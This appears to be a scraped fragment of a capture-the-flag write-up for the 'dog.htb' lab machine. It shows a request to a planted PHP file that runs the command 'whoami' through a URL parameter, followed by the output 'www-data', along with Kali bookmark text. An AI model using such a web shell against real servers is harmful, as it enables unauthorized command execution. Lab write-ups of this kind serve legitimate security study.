 dog.htb/modules/bean_admin_ui/plugins/bean_custom.class.php?a=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data